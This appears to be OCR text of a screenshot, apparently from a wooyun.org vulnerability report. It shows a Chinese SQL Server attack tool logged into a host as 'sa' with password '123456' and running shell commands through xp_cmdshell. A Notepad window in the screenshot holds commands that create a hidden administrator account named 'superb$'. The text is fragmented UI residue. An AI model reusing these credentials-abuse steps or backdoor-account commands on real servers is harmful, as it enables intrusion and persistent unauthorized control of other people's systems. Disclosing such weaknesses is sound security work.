 我的文档
DAVExplo...
我的电脑
QQ游戏
.21.0.14 - 远程桌面
置向
电脑
邻居
DAVExplo...
Workgroup
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) Workgroup
网络任务
添加一个网上邻居
查看网络连接
查看工作组计算机
其它位置
Microsoft Windows
Network
我的电脑
我的文档
打印机和传真
详细信息
名称
Aipu66-9e942b0b
Aipu-e8b974c9b0
Csip66-102adcca
SQLTOOLS 深度命令集成版 2009.8.21最后修订 by: 深度撞击
SQL连接
IP地址 172.21.0.14 端口 1433 用户名 sa 密码 123456 数据库名 master 连接
上传步骤
本地文件 打开 远程路径 C:\ 上传
SHELL
DOS 命令 SQL 命令 文件管理 DIYSHELL 安装
命令: net user Exec Command
XP_CMDSHELL OASHEL JOBSHELL DIYSHELL SESHELL c:\winnt\system32\ias\ias.mdb TempFile c:\T3tmp.log
恢复
DLL路径 xplog70.dll DLL路径 ods
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
IUSR_AIPU-E8B974C9B0 IWAM_AIPU-E8B974C9B0
命令运行完毕，但发生一个或多个错误。
DOS Command Exec Done!
新建 文本文档.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
net user superb$ hack123456 /add
net localgroup administrators superb$ /add
Ln 2, Col 43
开始 日本... 命令... 天镜... True... 工具包 哈客... 数据... 数据... 无标... SQL... 新建... SQLT... 172.... 3:20
www.wooyun.org